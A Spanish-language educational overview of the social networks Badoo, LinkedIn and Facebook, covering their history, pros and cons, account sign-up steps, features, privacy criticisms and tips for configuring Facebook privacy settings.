Las redes sociales de contactos de amigos, intentan potenciar la comunicación y mantener contacto entre usuarios. Este tipo de redes sociales está desplazando en gran medida la comunicación por telefonía fija, ya que antes para organizar una fiesta o cena se tenían que estar llamando por teléfono y ahora gracias a este tipo de redes sociales se ahorra tiempo y dinero con tan solo meterse en internet desde su propia casa o establecimiento cercano. Además debido a las redes sociales se ha disminuido la utilización de otros medios de comunicación como el uso del correo y la mensajería instantánea.

Las redes sociales han sido un fenómeno en estos últimos años, no sólo las utilizan personas para comunicarse de una forma instantánea, intercambiar ideas, reencontrarse con otras personas, compartir e intercambiar información en diferentes medios, sino también están siendo utilizadas por grandes corporaciones, organizaciones y compañías para promover sus productos y servicios, es una forma amplia de comunicación para las corporaciones y compañías ya que tienen un encuentro más cercano con sus consumidores o afiliados.

#### **BADOO**

#### **Historia de Badoo**

Andrey Andreev junto con un grupo de programadores y emprendedores tecnológicos crearon en el año 2006 una nueva red social a la que llamaron Badoo, utilizando la técnica del brainstorming.

Quisieron darle un nombre fácil de recordar en todos los idiomas y que facilitara su expansión. Y lo consiguieron ya que un año después Google anunció que, Badoo fue la segunda palabra que más rápido creció dentro de las búsquedas del sitio.

Como otras redes sociales Badoo fue creada para permitir a sus usuarios la oportunidad de promocionarse además de compartir información a través de fotos, videos y mensajes. Pero si Facebook se utiliza principalmente para encontrar amistades y twitter sirve como una rápida plataforma de comunicación, Badoo gana usuarios con la intención de encontrar pareja. En una de sus publicaciones el "Daily Mail" en el Reino Unido, la describió como "la red social para el sexo".

Según comentó Andrey Andreev "Nuestra misión es facilitar lo más posible que la gente se conozca, chatee, haga amigos, ligue y se divierta. Contamos con una gran oportunidad para poder hacer esto realidad a escala global. Alcanzar los 150 millones de usuarios es un hito que demuestra nuestro éxito, tanto en los nuevos mercados, como en otros donde ya estábamos implantados, así como en las plataformas móviles, y estamos centrados en seguir creciendo en 2012″.

Actualmente Badoo cuenta con más de 150 millones de usuarios y con 150.000 nuevas inscripciones por día de usuarios de más de 180 países. Europa y Latino América son los mercados más importantes. Pero su continuo desarrollo ha hecho que la red haya experimentado un rápido crecimiento en países como EEUU haciendo que sus plataformas móviles superen a la web.

## **Ventajas**

- Es gratis.
- Puedes conocer a gente, reportajes, etc.
- Personalización de un perfil.
- No necesitas tener a tus contactos en el msn.

## **Desventajas**

- No puedes "bloquear" a tus contactos, ni contar nada de ti.
- No poder personalizar mucho tu perfil.

## **COMO DAR DE ALTA UNA CUENTA EN BADOO**

Primero entras a la página de badoo: http://badoo.com/es/.

Para poder crear una cuenta hay dos maneras:

- 1. Por medio de Facebook: das click en el icono "entra con Facebook", te abrirá una segunda ventana, le das a aceptar y a continuación te pide un par de datos que son tu ciudad, y que es lo que quieres (hacer nuevos amigos, chatear o tener una cita); llenas esos espacios y das click en unirte. ¡Listo! Ahora eres parte de la comunidad de Badoo.
- 2. En la parte superior derecha hay una pregunta "¿no tienes una cuenta?" y justo al lado un botón verdad "únete a badoo" das click en ese botón; en esa parte te pide tus datos (nombre, fecha de nacimiento, ciudad, que es lo que quieres (hacer nuevos amigos, chatear o tener una cita), introducir unos caracteres y tu correo electrónico). Das click en el botón verde "únete ahora". Listo ya estás en Badoo ahora solo actualiza un poco tu perfil.

## **LINKEDIN**

#### **Historia de Linkedin**

La historia de Linkedin, como todas las redes sociales es una reciente historia de éxito. Linkedin nace en el año 2002, en diciembre, cuando se funda por Reid Hoffman, Allen Blue, Konstantin Guericke, Eric Ly y Jean-Luc Vaillan y se lanza en mayo de 2003.

Más que una red social, como muchos dicen es una red profesional, que en febrero del año pasado ya tenía más de 150 millones de usuarios registrados, de más de 200 países, que abarcan todas las empresas de la lista de la revista Fortune de las 500 mayores empresas estadounidenses.

Tener un perfil en Linkedin es una de las mejores cartas de presentación profesional en Internet y es una de las plataformas más actuales para hacer negocios y alianzas estratégicas. Al fin y al cabo, un perfil en Linkedin es un resumen de tu experiencia y logros profesionales. A diferencia con otras redes no permite personalizar casi nada, es decir, la única foto que se puede cargar es la del CV, no se pueden subir vídeos tampoco se puede personalizar el color, formato o diseño del perfil. Sólo permite enfocarse en la información profesional de las personas.

El primer paso para empezar usar Linkedin es muy parecido a la confección de un CV. Te das de alta, creas tu cuenta y empiezas a rellenar tus datos profesionales que son básicamente los que pondrías en tu CV: trabajos profesionales para titulación, educación, puesto de trabajo actual y puestos pasados, habilidades, publicaciones, etc.

Cuando realices el proceso empezarás a ver los primeros signos del enorme potencial que esconde Linkedin porque conforme completas tu información, Linkedin empieza a explorar tus relaciones y descubrir cosas que probablemente te sorprendan.

Y para terminar, te informamos que Linkedin acaba de lanzar un nuevo perfil y entre las novedades que aporta nosotros destacamos la siguiente, puedes enriquecer el texto que aparece en cada una de las posiciones que has desempeñado a lo largo de tu carrera, con contenidos que demuestran lo puesto en práctica o desarrollado en cada cargo concreto. De esta forma, alejas a tu perfil Linkedin, del nivel puramente informativo, llevándolo al nivel demostrativo, creador de confianza y generador de oportunidades profesionales reales.

## **Ventajas**

- Generar oportunidades de trabajo.
- Conseguir un contacto directo con los líderes y referentes de su industria.
- Compartir información a través de grupos.
- Hacer preguntas a nuestra red sobre temas que nos inquieten.
- Nos permite hacer Networking desde cualquier lugar del mundo.
- Estar en contacto con profesionales y ser localizado.
- Ser recomendado por otros contactos.
- Participar de foros y consultas on line con profesionales afines.
- Mantener el Curriculum Vitae online.

## **Desventajas**

- Se consiguen datos personales en cuestión de minutos.
- Se puede difamar a una persona fácilmente, y ser vistos en poco tiempo por una multitud.
- Podría prestarse para el robo de identidad.

# **COMO DAR DE ALTA UNA CUENTA EN LINKEDIN**

Entra en la página de linkedin: https://mx.linkedin.com/

A continuación te pedirán los datos siguientes:

Nombre y apellidos, correo electrónico y contraseña. Das click en el botón amarillo "únete ahora".

En seguida te pedirá los datos siguientes:

País, código postal y si estudias o trabajas o buscas trabajo y dependiendo de la opción que elijas te pide otros datos como lugar de trabajo escuela o ultimo empleo respectivamente.

Al terminar este paso te pide permiso en el correo, aceptas y después te pide añadir contactos y así ya está tu cuenta en linkedin.

**FACEBOOK**

**Información general**





Facebook (NASDAQ: FB) es un sitio web de redes sociales creado por Mark Zuckerberg y fundado junto a Eduardo Saverin, Chris Hughes y Dustin Moskovitz. Originalmente era un sitio para estudiantes de la Universidad de Harvard, pero se abrió a cualquier persona con una cuenta de correo electrónico.

A mediados de 2007 lanzó las versiones en francés, alemán y españo,l traducidas por usuarios de manera no remunerada, principalmente para impulsar su expansión fuera de Estados Unidos, ya que sus usuarios se concentran en Estados Unidos, Canadá y Reino Unido.

Facebook cuenta con más de 900 millones de miembros, y traducciones a 70 idiomas. En enero de 2013, Facebook llegó a los 1230 millones de usuarios de los cuáles hay más de 600 millones de usuarios móviles. Brasil, India, Indonesia, México y Estados Unidos son los países con más usuarios, sin embargo y hay usuarios que poseen más de una cuenta.

Su infraestructura principal está formada por una red de más de 50 000 servidores que usan distribuciones del sistema operativo GNU/Linux usando LAMP.12

Las principales críticas a la red social y la empresa siempre se han centrado en la supuesta falta de privacidad que sufren sus millones de usuarios. Estas críticas se acrecentaron en 2013, cuando se descubrió que la Agencia de Seguridad Nacional de Estados Unidos y otras agencias de inteligencia vigilan los perfiles de millones de usuarios y sus relaciones con amigos y compañeros de trabajo.

El 9 de abril de 2012 se anunció que Facebook adquirió Instagram por 1000 millones de dólares. En febrero de 2014 los responsables de Facebook anunciaron la compra del servicio de mensajería móvil WhatsApp por 16.000 millones de dólares.

#### **Historia**

Facebook es una red social creada por Mark Zuckerberg mientras estudiaba en la universidad de Harvard. Su objetivo era diseñar un espacio en el que los alumnos de dicha universidad pudieran intercambiar una comunicación fluida y compartir contenido de forma sencilla a través de Internet. Fue tan innovador su proyecto que con el tiempo se extendió hasta estar disponible para cualquier usuario de la red.

Es importante señalar que los comienzos de Facebook estuvieron marcados por un acto delictivo, para su creación, Zuckerberg jaqueó la base de datos donde se hallaban registrados los alumnos de la universidad; de hecho, los directivos lo denunciaron y estuvo durante un tiempo siendo estudiado por la justicia, hasta que alguien retiró los cargos.

Por otro lado, aparecieron tres personas que dijeron formar parte del proyecto junto con Mark y lo denunciaron por haberse robado la licencia de este trabajo, tampoco se supo demasiado al respecto.

Todas estas versiones de la historia han quedado sepultadas. Es posible que esta forma de encubrir la verdad esté relacionada con las inmensas posibilidades que a simple vista ofreció este servicio. Facebook ha permitido la masificación de la comunicación en Internet a límites inimaginados y es el proyecto que ha marcado las pautas que debe seguir toda red social que desee introducirse de forma irrevocable en la red.

Facebook fue fundada en 2004 sin embargo tardó unos años en hacerse público y recién a partir del 2007 comenzaron a desarrollarse versiones en español, portugués, francés, alemán y otros idiomas. Cabe mencionar que pese a lo muy masificado que se encuentra el servicio, la mayoría de los usuarios viven o residen en Estados Unidos. En la actualidad se estima que la red social cuenta con más de 500 millones de usuarios.

El funcionamiento de Facebook es similar al de cualquier otra red social, aunque esta oración deberíamos formularla al revés, ya que es esta la red social que marca los antecedentes y las condiciones que deben cumplir las demás.

En facebook existen dos tipos de cuentas, las de cualquier usuario normal y corriente y la que pueden abrir las empresas. Las primeras son totalmente gratuitas y permiten la comunicación fluida entre personas reales; las segundas sirven para ofrecer productos o servicios y mantener contacto cercano entre empresas y clientes. A su vez en las cuentas de empresas existen las versiones gratuitas y las pagas, estas últimas ofrecen más prestaciones, permitiendo una mayor visibilidad a la compañía pertinente.

Si una persona quiere abrir una página personal en Facebook debe realizar una serie de pasos. En primer lugar debe registrarse con su nombre y apellido y dar una dirección de correo electrónico de contacto, con la cual podrá ingresar en su cuenta, una vez que esta se halle habilitada.

Una vez aceptada la solicitud, puede comenzar a publicar información en su perfil que será a partir de entonces su espacio personal dentro de la red social. Puede subir en su muro (del inglés "wall": el espacio en el perfil de cada miembro) textos, vídeos, fotografías y cualquier otro tipo de archivo digital a fin de que las personas
que él desea puedan verlos, compartir, comentar o expresar que les gusta. En este tipo de páginas el contenido puede publicarse o compartirse de forma pública (con todos los usuarios de la red social), o privada (únicamente con aquellos que forman parte de la red de contactos o amigos de dicho usuario).

A su vez cada usuario puede crear una página personal que recibe el nombre de "grupo", donde se muestran actividades o eventos a realizar por esa persona de forma profesional. Estos grupos suelen encontrarse visibles para que cualquier internauta los encuentre aunque solo aquellos que forman parte de él pueden participar comentando o compartiendo el contenido.

Por último cabe señalar que Facebook también ofrece aplicaciones y juegos a los miembros, convirtiéndose en una plataforma que trasciende el contacto social entre amigos. Algunos juegos son muy populares y tienen millones de usuarios, como FarmVille o Tower Bloxx, entre otros.

## **Expansión**

Facebook comenzó a permitir que los estudiantes universitarios agregasen a estudiantes cuyas escuelas no estaban incluidas en el sitio debido a las peticiones de los usuarios. En marzo de 2006 BusinessWeek divulgó que se estaba negociando una adquisición potencial del sitio. Facebook declinó una oferta de \$750 millones.

En mayo de 2006 la red de Facebook se extendió con éxito en la India, con apoyo de institutos de tecnología de aquel país. En junio de 2006, hubo un acuerdo con iTunes Store para que iTunes conociera los gustos musicales de los usuarios y ofrecer así un enlace de descarga en su propio sitio. En agosto de 2006.

Desde septiembre de 2006 Facebook se abre a todos los usuarios del Internet, a pesar de protestas de gran parte de sus usuarios, ya que perdería la base estudiantil sobre la cual se había mantenido.

En julio de 2007, Facebook anunció su primera adquisición, Parakey, Inc. de Blake Ross y de Joe Hewitt. En agosto del mismo año se le dedicó la portada de la prestigiosa revista Newsweek; además de una integración con YouTube.

A finales de ese mismo año Facebook vendió una parte, el 1,6%, a Microsoft a cambio de \$240 millones de dólares, con la condición de que Facebook se convirtiera en un modelo de negocio para marcas de fábrica en donde se ofrezcan sus productos y servicios, según los datos del usuario y del perfil de este. En julio de 2009 Mark Zuckerberg hizo público que Facebook había alcanzado los 250 millones de usuarios. El 15 de septiembre del mismo año anunció que superaba los 300 millones, y el 2 de diciembre que ya contaba con más de 350 millones. En septiembre de 2011 contaba con más 800 millones de usuarios.

## **Servicios que ofrece**

Actualmente Facebook ofrece una variedad de servicios a los usuarios y ofrece los que se mencionan a continuación:

- Lista de amigos. En ella, el usuario puede agregar a cualquier persona que conozca y esté registrada, siempre que acepte su invitación. El servidor de Facebook posee herramientas de búsqueda y de sugerencia de amigos.
- Chat. Servicio de mensajería instantánea en dispositivos móviles y computadores a través de Facebook Messenger.
- Grupos y páginas. Es una de las utilidades de mayor desarrollo reciente. Se trata de reunir personas con intereses comunes. En los grupos se pueden añadir fotos, vídeos, mensajes, etc. Las páginas, se crean con fines específicos y a diferencia de los grupos no contienen foros de discusión, ya

que están encaminadas hacia marcas o personajes específicos y no hacia ningún tipo de convocatoria.

• Muro. El muro (wall en inglés) es un espacio en cada perfil de usuario que permite que los amigos escriban mensajes para que el usuario los vea. Sólo es visible para usuarios registrados. Permite ingresar imágenes y poner cualquier tipo de logotipos en tu publicación. En noviembre de 2011, Facebook comenzó a implementar un sustituto del muro, el cual llevará por nombre Biografía.

Fotos. Según Facebook, hay:

- 5 mil millones de fotos de usuario.
- 160 terabytes de almacenaje.
- Regalos.- los regalos o gifts son pequeños íconos con un mensaje. Los regalos dados a un usuario aparecen en la pared con el mensaje del donante, a menos que el donante decida dar el regalo en privado, en cuyo caso el nombre y el mensaje del donante no se exhiben a otros usuarios.
- Una opción "anónima" está también disponible, por la cual cualquier persona con el acceso del perfil puede ver el regalo, pero solamente el destinatario verá el mensaje.
- Algunos regalos eran gratuitos y el resto cuestan un dólar (es necesario un número de tarjeta de crédito o cuenta Paypal).
- La función de Regalos ya no existe desde que se implementó las biografías.
- Botón «Me gusta». Esta función aparece en la parte inferior de cada publicación hecha por el usuario o sus contactos, se caracteriza por un pequeño ícono en forma de una mano con el dedo pulgar hacia arriba. Permite valorar si el contenido es del agrado del usuario actual en la red social, del mismo modo se notifica a la persona que expuso ese tema originalmente si es del agrado del alguien más. Anteriormente iba a ser llamado "Me impresiona" pero los usuarios decidieron nombrarla "Me gusta", aunque también es llamado incorrectamente en español con el término "Like".

## **Gráfico de usuarios por edades**

- App Center.- Contendrá de las mejores apps disponibles para la red social. Mostrará los hábitos de cada persona, las aplicaciones que estén más relacionadas con su actividad diaria. Se podrá ingresar a la tienda desde internet como dispositivos móviles. Cada aplicación tendrá una página con descripción, que incluirá imágenes y opiniones de usuarios.
- Aplicaciones.- Son pequeñas aplicaciones con las que puedes averiguar tu galleta de la suerte, quien es tu mejor amigo, descubrir cosas de tu personalidad, etc.
- Juegos.- La mayoría de aplicaciones encontradas en Facebook se relacionan con juegos de rol, juegos parecidos al Trivial Pursuit (por ejemplo geografía), o pruebas de habilidades (digitación, memoria). Entre los más célebres se encuentran los juegos de pusckab minecraftPlayfish, como Pet society, los juegos de Zynga Games como FarmVilley CityVille además los juegos de Digital Chocolate como Tower Bloxx.
- Poke.- Un App para dispositivos móviles que es similar al chat, pero incluyen dibujos a mano alzada.
- Sátira.- Una herramienta en progreso, para distinguir noticias de parodias de sitios web, ayudando a los usuarios a distinguir las noticias satíricas.

# **Logo de Facebook**

Botón «Me gusta».

En noviembre de 2011, Mark Zuckerberg anunció una nueva presentación para Facebook, se trata de la Biografía, que reemplazará al Muro. Se publicó en diciembre del mismo año, y tiene como objetivo agilizar y optimizar el paseo de los usuarios por los perfiles de todos los contactos. Contiene algunas mejoras, como por ejemplo, fecha exacta de publicaciones, actualizaciones de estado,

comentarios, etc., y brinda la posibilidad de llegar a ellas casi de inmediato, así tengan mucho tiempo. Permite agregar una foto de portada adicional en la parte superior del perfil de la persona, mantiene ordenadas y organizadas las actividades de la persona: Lista de amigos, Me gusta en las páginas seleccionadas por el usuario, información personal, suscripciones, etc.

Los usuarios tienen la posibilidad de activarla o conservar el antiguo aspecto del Muro, aunque es momentánea su duración, ya que si el usuario no activa la biografía, los mismos organismos de Facebook han de hacerlo en una fecha no esperada, fecha que ha sido objeto de diversas controversias por varios usuarios que señalan que sería en un día específico, y que de no activar la biografía la cuenta sería cancelada para el usuario. El 30 de marzo de 2012, los organismos de Facebook implementaron la Biografía para las páginas, cabe mencionar que esta si fue obligatoria para todo el mundo.

Este nuevo método, sin embargo no ha tenido un buen recibimiento por muchas personas alrededor del mundo, sobre todo refiriéndose a América Latina. Muchos usuarios argumentan sentirse demasiado incómodas por las nuevas funcionalidades y detalles de la Biografía, argumentando y a la vez exigiendo también el regreso del Muro. No obstante, a partir de agosto de 2012 hasta noviembre del mismo año, Facebook reemplazó gradualmente los Muros por las Biografías (haciéndolas obligatorias para todos).

En marzo de 2013, la web Mashable filtró imágenes del nuevo cambio de imagen de la red social de Zuckerberg. Algunos de los cambios filtrados son la desaparición de las miniaturas de la derecha del nombre del usuario, además la columna donde se escriben las publicaciones pasará a localizarse a la derecha en vez de a la izquierda. Ampliando así el espacio para visualizar las opiniones personales, entre otros cambios.

### **Facebook en números**

Facebook tiene alrededor de 1320 millones de usuarios registrados alrededor de todo el mundo. De acuerdo a Alexa.com, la página subió del lugar número 60 de las más visitadas al número 7 en un año. Actualmente se encuentra en la posición 2. Quantcast la pone en el lugar número 16, y Compete.com en el 20. La página es la más popular para subir fotografías, con estadísticas de más de 83 millones de fotos subidas a diario. El 3 de noviembre del 2007, había siete mil (7000) aplicaciones en el sitio, cien agregadas cada día; y en enero de 2010 superaban las 500.000.

#### **Impacto internacional**

Los diez países con más usuarios en Facebook.

Los diez países de habla hispana con más usuarios en Facebook.

En Venezuela según una prueba realizada por la Universidad de Carabobo un 80% de los jóvenes entre 13 y 21 años son usuarios de Facebook activos.

En Chile, por ejemplo, se han realizado estudios respaldados por universidades que afirman que el 73% de los jóvenes chilenos de entre 18 y 29 años son usuarios de Facebook.

## **Botón de pánico**

Con respecto a las dudas sobre la protección de los menores en las redes sociales, Facebook ha incorporado a su plataforma un botón de pánico. Este botón no es más que una aplicación para que los niños y adolescentes tengan un acceso rápido a una herramienta que les permita ponerse en contacto con las autoridades en caso de detectar un indicio de abuso en línea. Por el momento la aplicación

sólo estará disponible en el Reino Unido. El Centro de Protección Online de Menores británico (CEOP, por sus siglas en inglés) negoció durante meses la incorporación de este sistema de prevención en Facebook, tras haber llegado ya a acuerdos con otros servicios similares como MySpace y Badoo.

# **Facebook en otros idiomas**

El idioma base de Facebook es el inglés de Estados Unidos. Los otros idiomas los traducen los usuarios de forma desinteresada y no lucrativa mediante una aplicación que hay para ello llamada Translation. Facebook en español fue el primer idioma distinto del inglés y el proceso de traducción se completó en febrero del 2008. Colaboraron más de 1500 usuarios para traducirlo en menos de 1 mes.

## **Críticas**

Facebook ha recibido diversidad de críticas desde que alcanzó difusión global. Especialmente por sus términos de uso, en cuanto a datos e imagen, y el acceso a la información de los usuarios una vez dados de baja. También debido al alcance que está teniendo entre menores, sus efectos psicológicos y sus alarmantes políticas de privacidad.

En el momento de aceptar el contrato de términos de uso de la comunidad, el usuario cede la propiedad exclusiva y perpetua de toda la información e imágenes que agregue a la red social.

"Usted le otorga a Facebook el derecho irrevocable, perpetuo, no exclusivo, transferible y mundial (con la autorización de acordar una licencia secundaria) de utilizar, copiar, publicar, difundir, almacenar, ejecutar, transmitir, escanear, modificar, editar, traducir, adaptar, redistribuir cualquier contenido depositado en el portal".

### **Facebook. Licencia y términos de uso**

En suma, esas condiciones de la licencia le ofrecen a Facebook la propiedad comercial de todo lo que tiene que ver con la vida privada de cada miembro de la red. Aunque el director ejecutivo Mark Zuckerberg, declaró, para tranquilizar a los usuarios, que "nunca se utilizará esta información fuera del servicio Facebook", la red social obtiene facultad de utilizar esta información como desee. El 21 de abril del año 2010 se dio a conocer que Facebook planea hacer visibles las páginas web consultadas por sus usuarios, lo que ha levantado polémica debido a la pérdida de la privacidad. "Pasamos de una situación donde no teníamos un control suficiente, a otra donde Facebook vuelve públicas categorías enteras de informaciones, en una lógica de negocios" según Kurt Opsahl, abogado de Electronic Frontier Foundation dedicada a la defensa de los internautas.

Si se quiere dar de baja una cuenta, el proceso es muy largo, debido a que Facebook la mantiene activa "en caso de que el usuario decida reactivar su cuenta", y así mismo mantiene copias de esa información indefinidamente. Y en caso de defunción del usuario, su cuenta es mantenida "activa bajo un estado memorial especial por un período determinado por nosotros para permitir a otros usuarios publicar y ver comentarios".

En el caso de Nipón Das, director de una consultoría de biotecnología en Estados Unidos, logró eliminar la mayor parte de la información de su perfil, cuando se comunicó por correo con representantes del servicio de atención al cliente, amenazando con tomar acción legal. Aunque aún después de esto un reportero encontró el perfil completo de Das.

También hay un enlace en el que es posible dar de baja definitivamente el perfil y toda su información en el plazo de 15 días.

Desde instituciones públicas, hasta colegios pasando por blogs y otros sitios web vinculados a redes sociales han criticado diferentes aspectos de Facebook. Quizás el aspecto más dramático de la expansión de Facebook sea el cambio de los hábitos intelectuales.

En 2011, se creó el proyecto Europe contra Facebook, iniciado por un ciudadano austríaco Max Schrems, el cual solicitó a Facebook información de su perfil, en respuesta, la red social entregó un paquete con poco más de 1200 archivos en formato PDF, lo cual motivó la creación del website, a modo de protesta.

Entre las personas destacadas que advierten sobre el uso, se encuentra el presidente estadounidense que inauguró el nuevo ciclo escolar en una escuela secundaria de Wakefield, en Virginia. Allí exhortó a los estudiantes de su país a: "Tengan cuidado con lo que suban a Facebook".

Barack Obama, septiembre de 2009.

En 2013, Karsten Gerloff, presidente de la Fundación de Software Libre de Europa (FSFE), pronosticó que la red social funcionaría hasta el año 2016, y el motivo principal de éste hecho lo atribuyó a Facebook entre otras compañías toma a los usuarios como un producto que vender a sus verdaderos clientes: empresas y servicios secretos.

Facebook define quiénes somos. Amazon establece lo que queremos y Google determina lo que pensamos.

Karsten Gerloff, en julio de 2013

En 2013, la Universidad de Michigan, realizó un estudio a varios jóvenes adultos los cuales poseían una cuenta en Facebook y un teléfono inteligente, en el cual los resultados demostraron que la red social no los hacía más felices, sino en realidad la interacción con otras personas. La Universidad de Princeton, calificó al uso de Facebook como una epidemia, llegado a la conclusión de que, como cualquier otra enfermedad, el uso de Facebook acabará por extinguirse, y prevén que para el año 2017 habrá perdido el 80% de sus usuarios activos.

Véase también: Datos acerca de la vigilancia mundial (2013 a la fecha).

Facebook fue señalada, entre otras compañías desarrolladoras de productos de tecnología informática de punta, como una de las involucradas dentro del programa de vigilancia electrónica de alto secreto (Top Secret) PRISM, a cargo de la Agencia de Seguridad Nacional (NSA) de los Estados Unidos, según los informes y documentos filtrados por el ex informante y empleado de la Agencia Central de Inteligencia (CIA), Edward Snowden en junio de 2013.

## **Cómo acceder**

Para tener acceso a Facebook sólo hay que entrar en su página web y rellenar un formulario indicando tus datos personales. Dispones de una versión del portal en español.

En la página principal te pedirá unos datos básicos, pero más adelante podrás rellenar tu perfil con datos más detallados. El proceso de alta es muy intuitivo.

Luego, para acceder a tu cuenta, lo único que tendrás que hacer es introducir el correo electrónico que hayas asociado a tu cuenta Facebook y la contraseña que hayas elegido, en la zona superior de inicio de sesión.

## **Primeros pasos**

Los primeros pasos a dar cuando te unas a la red social serán:

- Añadir como amigos a las personas que conozcas.
- Compartir información.
- Configurar tu cuenta de usuario a tu gusto.
- Para compartir información con la gente, lo habitual es que los añadas a tus amigos.
- Puedes buscar a las personas de forma manual, desde el buscador superior, introduciendo su nombre y apellidos o su correo electrónico. A continuación, deberás pulsar el botón Añadir a mis amigos y esperar a que esa persona acepte tu invitación. También se puede dar el caso contrario, que alguien te trate de agregar a su lista. En ese caso, recibirás un aviso y te aparecerá en la sección Solicitudes, en la zona derecha de la página.
- También puedes enviar varias solicitudes a la vez. Para ello, pulsa el botón superior Buscar amigos. Verás que puedes importar una lista de contactos desde un correo electrónico, Outlook o un archivo de contactos. Utiliza el medio que te resulte más cómodo.

Facebook también se puede utilizar para reencontrarte con personas con las que has perdido el contacto. Es posible que no las encuentres por correo electrónico o nombre, pero desde la opción de Buscar amigos también podrás buscar por colegio o centro de trabajo y si las personas indicaron esta información en su perfil personal aparecerán.

Para compartir información con tus amigos, puedes pulsar sobre el nombre de uno de ellos y escribir en su muro, hacer comentarios en publicaciones o fotos, o subir tu propio material en la página.

Es recomendable que "pierdas" cierto tiempo en configurar tu cuenta, especialmente las opciones de privacidad, para luego no llevarte disgustos y utilizarlo cómodamente. Para ello haz clic sobre la opción Cuenta, arriba a la derecha.

- Configuración de la cuenta: Te permite cambiar los datos de tu cuenta de facebook y opciones interesantes, como las Notificaciones. Las notificaciones son avisos que te llegan a tu correo electrónico cada vez que "sucede algo" en facebook. Por ejemplo, cuando alguien hace un comentario en una fotografía donde sales o intentan agregarte a tu lista de amigos. Es interesante que desactives los eventos que no quieres que te sean comunicados, para evitar que tu correo electrónico se colapse de mensajes de Facebook. También desde este apartado podrás Activar un teléfono para editar los contenidos de tu facebook a través del móvil. Un consejo es que no permitas que se utilice tu imagen para los anuncios que se muestran en la página. Podrás desactivar esta opción eligiendo Nadie en el apartado Anuncios en facebook.
- Configuración de privacidad: Te recomendamos que visites todas y cada una de las opciones de privacidad y las configures con atención. Selecciona quién puede o no puede ver los contenidos que publicas, tus datos de contacto o qué aplicaciones de facebook podrán tener acceso a tu perfil.
- Puedes elegir entre Todos, Amigos de amigos, Sólo mis amigos o Personalizar. Si pulsas Personalizar una ventana te permitirá elegir Sólo yo, para que nadie vea el contenido excepto tú, o Personas concretas. También podrás realizar restricciones, por ejemplo indicando que un comentario es público para todos tus amigos, excepto para tu jefe.
- Para ello te resultará muy útil organizar tus contactos en listas. De esta forma podrás, por ejemplo, indicar que un determinado álbum de fotos lo pueden ver tus amigos, pero no tus familiares o compañeros de trabajo, por ejemplo. En el próximo apartado veremos cómo hacerlo.

A pesar de que tengas cuidado, facebook no es perfecto y comete errores que pueden comprometer la privacidad del sitio. También es susceptible de cambiar los términos y condiciones de su servicio, por lo que siempre te aconsejaremos que, lo que no quieras que se difunda, no lo cuelgues en internet. Suena obvio, pero es un error muy frecuente, y ciertos comentarios y fotos pueden comprometerte en un futuro. Piensa que en cualquier momento las personas que acceden a una información pueden guardar una copia. Además, cada vez existen más empresas que consultan la información pública de los usuarios de redes sociales. Por ejemplo, para informarse de las personas que van a entrevistar para un determinado puesto de trabajo.

# **Organizar tus contactos en listas**

Para una mejor gestión de tu privacidad, lo ideal es que organices tus contactos en lo que Facebook denomina Listas.

